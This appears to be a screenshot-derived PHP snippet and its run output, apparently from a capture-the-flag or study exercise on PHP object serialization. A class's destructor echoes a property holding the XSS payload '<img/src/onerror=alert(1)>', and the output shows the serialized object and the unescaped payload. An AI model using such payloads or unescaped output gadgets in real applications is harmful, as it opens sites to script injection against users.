 <?php
class flag{
public $flag = "<img/src/onerror=alert(1)>";
function __destruct() {
echo $this->flag;
}
}
$c = new flag();
$d = serialize($c);
print_r($d);
ut x
Internal WebServer (PhpProject1) x Run (PhpProject2) x
"/usr/bin/php" "/home/fragrant/NetBeansProjects/PhpProject2/index.php"
O:4:"flag":1:{s:4:"flag";s:26:"<img/src/onerror=alert(1)>";}<img/src/onerror=alert(1)>
Done.